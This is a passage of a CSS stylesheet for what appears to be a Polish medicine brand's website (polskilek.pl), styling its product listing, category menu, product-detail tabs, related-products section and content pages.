	margin-bottom: 40px
}

.products .products-menu .search-border {
	border: 1px solid #e6e6e6;
	padding-top: 15px;
	padding-left: 15px;
	padding-right: 15px
}

.products .products-menu .search-border .search-container {
	border-bottom: 1px solid #d9d9d9;
	padding-bottom: 22px;
	margin-bottom: 30px
}

.products .products-menu .search-border .search-container:nth-of-type(2) {
	border-bottom: 0px;
	margin-bottom: 0px
}

.products .products-menu .search-border .search-container p {
	color: #054479;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	margin-top: 0px
}

.products .products-menu .search-border .search-container input[type=text] {
	width: 100%;
	height: 45px;
	border: 1px solid #e6e6e6;
	padding-left: 10px;
	color: #999999;
	font-family: Open Sans;
	font-size: 13px;
	font-size: 1.3rem
}

.products .products-menu .category-list p {
	text-transform: uppercase;
	color: #054479;
	font-weight: 500;
	border: 1px solid #e6e6e6;
	padding-top: 10px;
	padding-bottom: 8px;
	padding-left: 15px;
	margin-top: 20px;
	margin-bottom: 0px;
	position: relative
}

.products .products-menu .category-list p:after {
	width: 8px;
	height: 14px;
	display: block;
	content: '';
	background-image: url(https://polskilek.pl/img/svg/blue.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	transform: rotate(90deg);
	position: absolute;
	top: 15px;
	right: 15px
}

.products .products-menu .category-list p.open:after {
	transform: rotate(-90deg)
}

.products .products-menu .category-list ul {
	list-style-type: none;
	padding-left: 0px;
	display: none;
	margin-top: 0px
}

.products .products-menu .category-list ul input {
	display: none
}

.products .products-menu .category-list ul a {
	font-size: 13px;
	font-size: 1.3rem;
	color: #054479;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	display: block;
	width: 100%;
	min-height: 37px;
	height: auto;
	line-height: 21px;
	padding-left: 15px;
	padding-top: 8px;
	padding-bottom: 8px
}

.products .products-menu .category-list ul a:hover {
	color: #9f197e
}

.products .products-menu .category-list ul a.active {
	background: #9f197e;
	color: #fff
}

.products .products-menu .category-list ul a.active:not(.sub-category),
.products .products-menu .category-list ul a.open:not(.sub-category) {
	background: #9f197e;
	color: #fff
}

.products .products-menu .category-list ul a.active:not(.sub-category):after,
.products .products-menu .category-list ul a.open:not(.sub-category):after {
	content: "×";
	font-family: Open Sans;
	font-size: 13px;
	font-size: 1.3rem;
	color: #fff;
	position: absolute;
	top: 8px;
	right: 10px
}

.products .products-menu .category-list ul li {
	position: relative;
	border-left: 1px solid #e6e6e6;
	border-right: 1px solid #e6e6e6;
	border-bottom: 1px solid #e6e6e6
}

.products .products-menu .category-list ul li:last-child {
	padding-bottom: 0px
}

.products .products-menu .category-list ul li a {
	font-weight: 500;
	line-height: 21px
}

.products .products-menu .category-list ul li.arrow>a:after {
	position: absolute;
	top: 14px;
	right: 8px;
	width: 7px;
	height: 13px;
	display: block;
	content: "";
	background-image: url(https://polskilek.pl/img/svg/blue.svg);
	background-repeat: no-repeat;
	background-size: 7px 13px;
	transform: rotate(90deg)
}

.products .products-menu .category-list ul li.arrow>a.open:after {
	transform: rotate(-90deg)
}

.products .products-menu .category-list ul li.arrow>a.active:after {
	background-image: url(https://polskilek.pl/img/svg/white.svg)
}

.products .products-menu .category-list ul li ul {
	display: none;
	margin-top: 0px;
	padding-top: 5px;
	padding-bottom: 10px
}

.products .products-menu .category-list ul li ul li {
	position: relative;
	border: 0
}

.products .products-menu .category-list ul li ul li a {
	font-weight: 400;
	min-height: 34px;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 21px
}

.products .products-menu .category-list ul li ul li a:before {
	position: relative;
	top: 12px;
	left: -10px;
	display: block;
	content: '';
	width: 3px;
	height: 3px;
	background-color: #9f197e
}

.products .products-menu .category-list ul li ul li a.active {
	background: #9f197e !important;
	color: #fff !important
}

.products .products-menu .category-list ul li ul li a.active:before {
	background-color: #fff
}

.products .products-menu .category-list ul li ul.open {
	display: block
}

.products .products-list-container {
	position: relative;
	padding-left: 0px;
	padding-right: 0px;
	padding-bottom: 100px
}

.products .products-list-container .spinner {
	display: none;
	position: absolute;
	left: 50%;
	top: 400px;
	z-index: 12;
	cursor: wait;
	width: 45px;
	height: 45px;
	margin: -22px 0 0 -22px;
	border-radius: 50%;
	border: 3px solid;
	border-color: #9f197e #9f197e #054479 #054479;
	-webkit-animation: spinner 0.8s infinite cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-moz-animation: spinner 0.8s infinite cubic-bezier(0.445, 0.05, 0.55, 0.95)
}

.products .products-list-container .loading {
	display: block;
	width: 30px;
	margin: auto;
	height: 30px;
	background: #fff;
	position: relative;
	z-index: 1
}

.products .products-list-container .loading .loader {
	width: 30px;
	height: 30px;
	font-size: 30px;
	line-height: 30px;
	z-index: 9999;
	animation: search-result-loader 1.5s linear infinite;
	text-align: center;
	display: block !important;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -15px;
	margin-left: -15px
}

.products .products-list-container .loading .loader:before {
	content: '';
	box-sizing: border-box;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	margin-left: -15px;
	border-radius: 50%;
	border-top: 2px solid #054479;
	border-right: 2px solid transparent
}

.products .products-list-container .load-more {
	display: block;
	width: 250px;
	margin: auto;
	margin-top: 40px;
	height: 45px;
	background: #9f197e;
	color: #fff;
	font-weight: 500;
	line-height: 45px;
	text-indent: 15px;
	position: relative;
	left: -5px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

@media (min-width: 1200px) {
	.products .products-list-container .load-more {
		left: 7px
	}
}

.products .products-list-container .load-more:after {
	content: "";
	position: absolute;
	z-index: 0;
	top: 16px;
	right: 20px;
	display: block;
	background-image: url(https://polskilek.pl/img/svg/white.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 9px;
	height: 13px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s
}

.products .products-list-container .load-more:hover {
	background: #054479
}

.products .products-list-container .load-more:hover:after {
	right: 18px
}

.products .products-list-container .load-more .loading {
	display: none;
	width: 100%;
	height: 100%;
	background: #054479;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 1
}

.products .products-list-container .load-more .loading .loader {
	width: 30px;
	height: 30px;
	font-size: 30px;
	line-height: 30px;
	z-index: 9999;
	animation: search-result-loader 1.5s linear infinite;
	text-align: center;
	display: block !important;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -15px;
	margin-left: -15px
}

.products .products-list-container .load-more .loading .loader:before {
	content: '';
	box-sizing: border-box;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	margin-left: -15px;
	border-radius: 50%;
	border-top: 2px solid #fff;
	border-right: 2px solid transparent
}

.products .products-list-container .products-list:after,
.products .products-list-container .products-list:before {
	content: "";
	display: table;
	clear: both
}

.products .products-list-container .products-list .product-wrapper {
	position: relative;
	width: 262px;
	float: none;
	margin-left: auto;
	margin-right: auto
}

.products .products-list-container .products-list .product-wrapper .new {
	position: absolute;
	z-index: 1;
	top: 11px;
	left: -11px;
	text-align: center;
	background: #ef4242;
	width: 80px;
	height: 25px;
	color: #ffffff;
	text-transform: uppercase;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 500;
	line-height: 25px;
	pointer-events: none
}

.products .products-list-container .products-list .product-wrapper .new.new-dist {
	top: 45px
}

.products .products-list-container .products-list .product-wrapper .distribution {
	position: absolute;
	z-index: 1;
	top: 11px;
	left: -11px;
	text-align: center;
	background: #fff;
	border: 1px solid #acc4e8;
	color: #9f197e;
	width: 190px;
	height: 25px;
	color: #9f197e;
	text-transform: uppercase;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 500;
	line-height: 25px;
	pointer-events: none
}

.products .products-list-container .products-list .product-wrapper a {
	display: block
}

.products .products-list-container .products-list .product-wrapper a h2 {
	font-size: 16px;
	font-size: 1.6rem;
	max-width: 250px;
	color: #535353;
	font-weight: 500;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 25px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

.products .products-list-container .products-list .product-wrapper a img {
	border: 1px solid #e6e6e6;
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

.products .products-list-container .products-list .product-wrapper a .svg-container {
	width: 250px;
	height: 189px;
	text-align: center;
	border: 1px solid #e6e6e6;
	padding-top: 30px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

.products .products-list-container .products-list .product-wrapper a .svg-container svg {
	max-height: 80%
}

.products .products-list-container .products-list .product-wrapper a:hover h2 {
	color: #9f197e
}

.products .products-list-container .products-list .product-wrapper a:hover img {
	border-color: #9f197e;
	opacity: 0.5
}

.products .products-list-container .products-list .product-wrapper a:hover .svg-container {
	border: 1px solid #9f197e;
	opacity: 0.5
}

.products .products-list-container .products-list .products-no-results p:nth-of-type(1) {
	color: #9f197e;
	font-weight: 600;
	text-align: center;
	font-size: 20px;
	font-size: 2rem;
	margin-top: 0px
}

.products .products-list-container .products-list .products-no-results p:nth-of-type(2) {
	color: #535353;
	font-weight: 500;
	text-align: center;
	font-size: 16px;
	font-size: 1.6rem;
	margin-top: 40px
}

.products .products-list-container .products-list .products-no-results a {
	display: block;
	width: 250px;
	height: 45px;
	background: #f2f2f2;
	border-bottom: 1px solid #e6e6e6;
	color: #9f197e;
	font-weight: 500;
	line-height: 45px;
	text-indent: 23px;
	position: relative;
	margin: auto;
	margin-top: 45px;
	margin-bottom: 60px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

.products .products-list-container .products-list .products-no-results a:after {
	content: "";
	position: absolute;
	top: 16px;
	right: 20px;
	display: block;
	background-image: url(https://polskilek.pl/img/svg/blue.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 9px;
	height: 13px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s
}

.products .products-list-container .products-list .products-no-results a:hover {
	background: #e6e6e6
}

.products .products-list-container .products-list .products-no-results a:hover:after {
	right: 18px
}

@media (min-width: 768px) {
	.products {
		max-width: 100%
	}
	.products .products-menu {
		width: 41%;
		border-right: 1px solid #e6e6e6;
		margin-bottom: 80px
	}
	.products .products-menu .search-border {
		border: 0;
		padding: 0px
	}
	.products .products-menu .search-border .search-container:nth-of-type(2) {
		border-bottom: 1px solid #d9d9d9;
		margin-bottom: 30px
	}
	.products .products-menu .category-list p {
		display: none
	}
	.products .products-menu .category-list>ul {
		margin-top: 16px;
		display: block !important
	}
	.products .products-menu .category-list>ul a {
		font-size: 14px;
		font-size: 1.4rem;
		padding-left: 9px
	}
	.products .products-menu .category-list>ul li {
		border: 0
	}
	.products .products-menu .category-list>ul li.arrow>a:after {
		top: 11px
	}
	.products .products-menu .category-list>ul li ul li a:before {
		top: 11px
	}
	.products .products-list-container {
		width: 59%
	}
	.products .products-list-container .products-list .product-wrapper {
		margin-left: auto;
		margin-right: auto;
		float: none
	}
	.products .products-list-container .products-list .products-no-results p:nth-of-type(1) {
		padding-left: 50px;
		padding-right: 50px;
		font-size: 22px;
		font-size: 2.2rem
	}
}

@media (min-width: 992px) {
	.products .products-menu {
		width: 32%
	}
	.products .products-list-container {
		width: 68%
	}
	.products .products-list-container .products-list .product-wrapper {
		margin-left: 45px;
		margin-right: 0px;
		float: left;
		min-height: 260px
	}
	.products .products-list-container .products-list .product-wrapper a h2 {
		margin-bottom: 0px
	}
}

@media (min-width: 1200px) {
	.products .products-menu {
		width: 26%
	}
	.products .products-list-container {
		width: 74%
	}
	.products .products-list-container .products-list .product-wrapper {
		margin-left: 26px
	}
	.products .products-list-container .products-list .products-no-results p:nth-of-type(1) {
		padding-left: 150px;
		padding-right: 150px
	}
}

.product-details {
	padding-top: 30px;
	padding-bottom: 30px
}

.product-details #product-photo {
	text-align: center
}

.product-details #product-photo figure {
	margin: 0
}

.product-details #product-photo img {
	width: 100%;
	max-width: 460px;
	margin: auto
}

.product-details #product-photo .svg-container {
	max-height: 300px;
	text-align: center;
	padding-top: 30px
}

.product-details #product-photo .svg-container svg {
	max-height: 200px
}

.product-details h1 {
	font-size: 30px;
	font-size: 3rem;
	color: #9f197e;
	margin-top: 50px;
	margin-bottom: 15px
}

.product-details .categoryName {
	margin-top: 0px;
	font-family: Open Sans;
	text-transform: lowercase
}

.product-details .categoryName:first-letter {
	text-transform: uppercase
}

.product-details .description {
	font-family: Open Sans;
	color: #535353;
	text-align: justify;
	border-top: 1px solid #e6e6e6;
	font-size: 14px;
	font-size: 1.4rem;
	margin-top: 27px;
	margin-bottom: 30px;
	padding-top: 10px
}

.product-details .description p {
	line-height: 22px;
	display: inline
}

.product-details .description p:first-child {
	color: #054479;
	font-weight: 600;
	display: block
}

.product-details .description .read-more {
	font-size: 14px;
	font-size: 1.4rem;
	color: #9f197e;
	cursor: pointer;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	position: relative;
	display: inline;
	padding-right: 12px;
	background-image: url(https://polskilek.pl/img/svg/blue.svg);
	background-repeat: no-repeat;
	background-size: 7px 10px;
	background-position: right center;
	font-weight: 400 !important
}

.product-details .tabs {
	border-top: 1px solid #e6e6e6;
	border-bottom: 1px solid #e6e6e6;
	width: 100%;
	display: flex
}

.product-details .tabs:after,
.product-details .tabs:before {
	content: "";
	display: table;
	clear: both
}

.product-details .tabs p {
	margin-top: 0px;
	margin-bottom: 0px;
	height: 100%;
	flex: 1 1 auto;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
	text-align: center;
	color: #054479;
	font-weight: 600;
	cursor: pointer;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 16px;
	position: relative;
	-webkit-transition: color .2s linear;
	transition: color .2s linear
}

.product-details .tabs p:after {
	content: '';
	position: absolute;
	width: 1px;
	height: 30px;
	background: #e6e6e6;
	top: 10px;
	right: 0px
}

.product-details .tabs p:before {
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	opacity: 0;
	content: '';
	position: absolute;
	left: 50%;
	margin-left: -8px;
	bottom: -6px;
	width: 0;
	height: 0;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-top: 7px solid #9f197e;
	clear: both;
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

.product-details .tabs p:hover {
	color: #9f197e
}

.product-details .tabs p.active {
	background: #9f197e;
	color: #fff
}

.product-details .tabs p.active:before {
	opacity: 1
}

.product-details .tabs p.active:after,
.product-details .tabs p:last-child:after {
	display: none
}

.product-details .tabs-content {
	font-family: Open Sans;
	color: #535353;
	text-align: justify;
	font-size: 14px;
	font-size: 1.4rem;
	padding-top: 10px
}

.product-details .tabs-content p {
	margin-top: 20px;
	margin-bottom: 20px;
	line-height: 22px
}

.product-details .tabs-content p span {
	font-family: Montserrat;
	color: #054479;
	font-weight: 600
}

.product-details .tabs-content img {
	max-width: 100%;
	height: auto
}

.product-details .tabs-content table {
	width: 100%;
	text-align: left;
	border-collapse: collapse;
	border: 1px solid black
}

.product-details .tabs-content table tr {
	background: #f7f7f7
}

.product-details .tabs-content table tr:nth-child(2n) {
	background: #ebebeb
}

.product-details .tabs-content table tr td {
	border: 1px solid #d9d9d9;
	color: #9f197e;
	padding: 15px 10px;
	font-weight: 600
}

.product-details .tabs-content table p,
.product-details .tabs-content table ul,
.product-details .tabs-content table ol {
	margin: 0
}

.product-details .tabs-content .tab-1 {
	display: block
}

.product-details .tabs-content .tab-1 .literature {
	color: #054479;
	font-weight: 700
}

.product-details .tabs-content .tab-1 ol {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 22px;
	padding-left: 14px
}

.product-details .tabs-content .tab-1 ul {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 22px;
	padding-left: 17px
}

.product-details .tabs-content .tab-2 {
	display: none
}

.product-details .tabs-content .tab-2 ol {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 22px;
	padding-left: 14px
}

.product-details .tabs-content .tab-2 ul {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 22px;
	padding-left: 17px
}

.product-details .tabs-content .tab-3 {
	display: none
}

.product-details .tabs-content .tab-3 ol {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 22px;
	padding-left: 14px
}

.product-details .tabs-content .tab-3 ul {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 22px;
	padding-left: 17px
}

.product-details .tabs-content .tab-4 {
	display: none
}

.product-details .tabs-content .tab-4 p {
	color: #054479;
	font-weight: 600;
	text-align: center
}

.product-details .tabs-content .tab-4 ol {
	color: #054479;
	padding-left: 15px;
	margin-top: 0;
	padding-top: 5px
}

.product-details .tabs-content .tab-4 ol li {
	color: inherit;
	margin-bottom: 15px;
	position: relative;
	line-height: 18px
}

.product-details .tabs-content .tab-4 ol li a {
	display: block;
	width: 100%;
	padding: 0px 38px 0px 0;
	color: inherit;
	-webkit-transition: color .2s linear;
	transition: color .2s linear;
	font-weight: 600;
	position: relative;
	top: 0px
}

.product-details .tabs-content .tab-4 ol li a:hover {
	color: #9f197e
}

.product-details .tabs-content .tab-4 ol li a .filename {
	background: #FFF;
	word-wrap: break-word;
	word-break: break-all;
	padding-right: 10px;
	line-height: 1.3
}

.product-details .tabs-content .tab-4 ol li a .svg-sprite-download {
	display: block;
	position: absolute;
	right: 0;
	bottom: 4px;
	width: 38px;
	height: 20px;
	padding-left: 15px;
	background: #FFF
}

.product-details .tabs-content .tab-4 ol li:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 4px;
	width: 100%;
	height: 0;
	line-height: 0;
	border-bottom: 1px dotted #a2a2a2
}

.product-details .tabs-content .tab-4>a {
	display: block;
	width: max-content;
	margin: auto;
	margin-top: 35px;
	margin-bottom: 35px;
	height: 45px;
	background: #9f197e;
	color: #fff;
	font-weight: 500;
	line-height: 45px;
	padding-left: 20px;
	padding-right: 60px;
	position: relative;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	font-size: 14px;
	font-size: 1.4rem
}

.product-details .tabs-content .tab-4>a:after {
	content: "";
	position: absolute;
	top: 11px;
	right: 18px;
	display: block;
	background-image: url(https://polskilek.pl/img/svg/print.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 25px;
	height: 25px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s
}

.product-details .tabs-content .tab-4>a:hover {
	background: #054479
}

.product-details .product-warning {
	font-weight: bold;
	font-family: Open Sans;
	color: #535353;
	text-align: justify;
	margin: 2em 0;
	font-size: 14px;
	font-size: 1.4rem
}

.product-details .package {
	font-family: Open Sans;
	border-top: 1px solid #e6e6e6;
	color: #535353;
	font-size: 14px;
	font-size: 1.4rem;
	padding-top: 10px;
	margin-top: 30px
}

.product-details .package p {
	font-family: Montserrat;
	font-weight: 600;
	color: #054479
}

.product-details .package ul {
	padding-left: 12px;
	list-style-type: none
}

.product-details .package ul li {
	color: #535353;
	margin-bottom: 10px
}

.product-details .package ul li:before {
	position: relative;
	top: 10px;
	left: -11px;
	display: block;
	content: '';
	width: 3px;
	height: 3px;
	background-color: #9f197e
}

.product-details .brand {
	padding-top: 5px
}

.product-details .brand:after,
.product-details .brand:before {
	content: "";
	display: table;
	clear: both
}

.product-details .brand p {
	font-size: 14px;
	font-size: 1.4rem;
	font-family: Montserrat;
	font-weight: 600;
	color: #054479
}

.product-details .brand a {
	display: block;
	float: left;
	margin-right: 15px
}

.product-details .brand a svg {
	height: 35px
}

.product-details .brand a svg path {
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

.product-details .brand a svg.svg-sprite-internet {
	width: 38px
}

.product-details .brand a svg.svg-sprite-facebook {
	width: 35px
}

.product-details .brand a svg.svg-sprite-youtube {
	width: 45px
}

.product-details .brand a:hover svg path {
	fill: #9f197e
}

.product-details .ceneo {
	display: block;
	width: 230px;
	margin-top: 35px;
	margin-bottom: 20px;
	height: 45px;
	background: #9f197e;
	color: #fff;
	font-weight: 500;
	line-height: 45px;
	text-indent: 20px;
	position: relative;
	-webkit-transition: background .2s linear;
	transition: background .2s linear;
	font-size: 14px;
	font-size: 1.4rem
}

.product-details .ceneo:after {
	content: "";
	position: absolute;
	top: 16px;
	right: 20px;
	display: block;
	background-image: url(https://polskilek.pl/img/svg/white.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 9px;
	height: 13px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s
}

.product-details .ceneo:hover {
	background: #054479
}

.product-details .ceneo:hover:after {
	right: 18px
}

.product-details .question {
	border-top: 1px solid #e6e6e6;
	margin-top: 35px;
	padding-top: 15px
}

.product-details .question p {
	font-family: Montserrat;
	font-weight: 600;
	color: #054479;
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 3px
}

.product-details .question a {
	font-family: Open Sans;
	color: #9f197e;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	border-bottom: 1px solid #fff
}

.product-details .question a:hover {
	border-color: #9f197e
}

@media (min-width: 768px) {
	.product-details {
		padding-top: 50px
	}
	.product-details h1 {
		margin-top: 0px;
		margin-bottom: 0px
	}
	.product-details .categoryName {
		font-size: 18px;
		font-size: 1.8rem;
		margin-bottom: 0px
	}
	.product-details .description {
		border-top: 0;
		margin-top: 0px;
		margin-bottom: 50px
	}
	.product-details .description p:first-child {
		font-size: 18px;
		font-size: 1.8rem;
		margin-top: 7px
	}
	.product-details .tabs-content {
		border-bottom: 1px solid #e6e6e6;
		margin-bottom: 15px;
		padding: 20px
	}
	.product-details .tabs-content p span {
		font-size: 16px;
		font-size: 1.6rem
	}
	.product-details .package {
		border-top: 0px;
		padding-top: 10px
	}
	.product-details .ceneo {
		margin: auto;
		margin-top: 50px
	}
}

@media (min-width: 992px) {
	.product-details h1 {
		font-size: 36px;
		font-size: 3.6rem
	}
	.product-details .tabs {
		border-top: 0
	}
	.product-details .tabs p {
		font-size: 14px;
		font-size: 1.4rem
	}
	.product-details .package p {
		font-size: 16px;
		font-size: 1.6rem
	}
	.product-details .brand p {
		font-size: 16px;
		font-size: 1.6rem
	}
	.product-details .question p,
	.product-details .question a {
		font-size: 16px;
		font-size: 1.6rem
	}
}

@media (min-width: 1200px) {
	.product-details .tabs p {
		font-size: 16px;
		font-size: 1.6rem
	}
	.product-details #product-photo img {
		width: auto
	}
}

.product-details .related {
	padding-bottom: 30px
}

.product-details .related p {
	font-size: 22px;
	font-size: 2.2rem;
	color: #9f197e;
	font-weight: 600;
	margin-top: 30px;
	margin-bottom: 30px;
	padding-top: 30px;
	border-top: 1px solid #e6e6e6
}

.product-details .related .product-wrapper {
	position: relative;
	width: 262px;
	float: none;
	margin-left: auto;
	margin-right: auto
}

.product-details .related .product-wrapper .new {
	position: absolute;
	z-index: 1;
	top: 11px;
	left: -11px;
	text-align: center;
	background: #ef4242;
	width: 80px;
	height: 25px;
	color: #ffffff;
	text-transform: uppercase;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 500;
	line-height: 25px;
	pointer-events: none
}

.product-details .related .product-wrapper .new.new-dist {
	top: 45px
}

.product-details .related .product-wrapper .distribution {
	position: absolute;
	z-index: 1;
	top: 11px;
	left: -11px;
	text-align: center;
	background: #fff;
	border: 1px solid #acc4e8;
	color: #9f197e;
	width: 190px;
	height: 25px;
	color: #9f197e;
	text-transform: uppercase;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 500;
	line-height: 25px;
	pointer-events: none
}

.product-details .related .product-wrapper a {
	display: block
}

.product-details .related .product-wrapper a h2 {
	font-size: 16px;
	font-size: 1.6rem;
	color: #535353;
	font-weight: 500;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 25px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

.product-details .related .product-wrapper a img {
	border: 1px solid #e6e6e6;
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

.product-details .related .product-wrapper a .svg-container {
	width: 250px;
	height: 189px;
	text-align: center;
	border: 1px solid #e6e6e6;
	padding-top: 30px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

.product-details .related .product-wrapper a .svg-container svg {
	max-height: 80%
}

.product-details .related .product-wrapper a:hover h2 {
	color: #9f197e
}

.product-details .related .product-wrapper a:hover img {
	border-color: #9f197e;
	opacity: 0.5
}

.product-details .related .product-wrapper a:hover .svg-container {
	border: 1px solid #9f197e;
	opacity: 0.5
}

@media (min-width: 768px) {
	.product-details .related p {
		font-size: 24px;
		font-size: 2.4rem;
		margin-top: 40px;
		padding-top: 45px;
		margin-bottom: 40px
	}
	.product-details .related .product-wrapper {
		float: left;
		margin-left: 0px;
		margin-right: 30px
	}
	.product-details .related .product-wrapper:last-child {
		margin-right: 0px
	}
}

.sites .row>div {
	padding-left: 0px;
	padding-right: 0px
}

.sites .row>div h1 {
	color: #9f197e;
	font-size: 28px;
	font-size: 2.8rem;
	padding-left: 15px;
	padding-right: 15px;
	margin-top: 30px;
	margin-bottom: 30px
}

.sites .row>div img {
	max-width: 100%;
	width: 100%
}

.sites .row>div .text {
	text-align: justify;
	padding-top: 10px;
	padding-bottom: 50px
}

.sites .row>div .text p {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 24px;
	font-family: Open Sans;
	padding-left: 15px;
	padding-right: 15px;
	margin-top: 20px;
	margin-bottom: 20px;
	color: #535353
}

.sites .row>div .text p span {
	font-size: 16px;
	font-size: 1.6rem;
	font-family: Montserrat;
	font-weight: 600;
	color: #054479
}

.sites .row>div .text p.center {
	display: block;
	width: 100%;
	background: #f2f2f2;
	text-align: center;
	padding: 25px 15px 25px 15px;
	font-family: Open Sans;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 600;
	color: #054479;
	margin-top: 35px;
	margin-bottom: 35px
}

.sites .row>div .text p.blue {
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 24px;
	color: #054479
}

.sites .row>div .text ul {
	list-style: none;
	padding-left: 30px;
	padding-right: 15px
}

.sites .row>div .text ul li {
	position: relative;
	font-family: Open Sans;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 24px;
	color: #535353;
	padding-left: 10px
}

.sites .row>div .text ul li:before {
	content: "•";
	position: absolute;
	color: #9f197e;
	left: 0;
	top: 0
}

.sites .row>div .text .separator {
	margin-top: 25px;
	margin-bottom: 25px;
	width: 100%;
	height: 1px;
	border-top: 1px solid #e6e6e6
}

.sites .row>div .text .contact-box {
	text-align: left;
	margin-bottom: 25px
}

.sites .row>div .text .contact-box a:hover {
	text-decoration: underline
}

.sites .row>div .text .contact-box p:nth-of-type(1) {
	font-family: Montserrat;
	font-size: 22px;
	font-size: 2.2rem;
	font-weight: 600;
	color: #9f197e;
	margin-top: 25px
}

.sites .row>div .text .contact-box p:nth-of-type(2) {
	font-family: Montserrat;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 600;
	color: #054479
}

.sites .row>div .text .contact-box p {
	font-family: Montserrat;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 500;
	color: #535353
}

.sites .row>div .text .contact-box p:last-child {
	margin-bottom: 25px
}

.sites .row>div .text .contact-box.border-top {
	border-top: 1px solid #e6e6e6
}

.sites .row>div .text .contact-box.border-bottom {
	border-bottom: 1px solid #e6e6e6;
	margin-top: 25px
}

.sites .row>div .text .contact-box.border-bottom p:nth-of-type(1) {
	margin-top: 0px
}

.sites .row>div .text .gallery-box {
	text-align: center
}

.sites .row>div .text .gallery-box:after,
.sites .row>div .text .gallery-box:before {
	content: "";
	display: table;
	clear: both
}

.sites .row>div .text .gallery-box img {
	max-width: 360px;
	float: none;
	display: block;
	margin: auto;
	border: 1px solid #e6e6e6;
	margin-bottom: 25px
}

.sites .row>div .text .protocole-box {
	text-align: left;
	margin-top: 50px;
	margin-bottom: 30px
}

.sites .row>div .text .protocole-box .container {
	background: #f6f6f6
}

.sites .row>div .text .protocole-box:after,
.sites .row>div .text .protocole-box:before {
	content: "";
	display: table;
	clear: both
}

.sites .row>div .text .protocole-box .left p:nth-of-type(1) {
	font-family: Open Sans;
	font-weight: 600;
	font-size: 22px;
	font-size: 2.2rem;
	color: #054479;
	margin-top: 30px;
	margin-bottom: 30px
}

.sites .row>div .text .protocole-box .left p {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 24px
}

.sites .row>div .text .protocole-box .left a:hover {
	text-decoration: underline
}

.sites .row>div .text .protocole-box .right a {
	display: block;
	width: 290px;
	margin-left: 15px;
	margin-top: 10px;
	margin-bottom: 35px;
	height: 45px;
	background: #9f197e;
	color: #fff;
	font-weight: 500;
	line-height: 45px;
	text-indent: 20px;
	position: relative;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	font-size: 14px;
	font-size: 1.4rem
}

.sites .row>div .text .protocole-box .right a:after {
	content: "";
	position: absolute;
	top: 11px;
	right: 18px;
	display: block;
	background-image: url(https://polskilek.pl/img/svg/download_white.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 25px;
	height: 25px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s
}

.sites .row>div .text .protocole-box .right a:hover {
	background: #054479
}

.sites .row>div .sites-img {
	border-top: 1px solid #e6e6e6;
	padding-top: 35px
}

.sites .row>div .sites-img:after,
.sites .row>div .sites-img:before {
	content: "";
	display: table;
	clear: both
}

.sites .row>div .sites-img p {
	color: #9f197e;
	font-size: 22px;
	font-size: 2.2rem;
	font-weight: 600;
	padding-left: 15px;
	margin-bottom: 25px
}

.sites .row>div .sites-img figure {
	float: left;
	width: 140px;
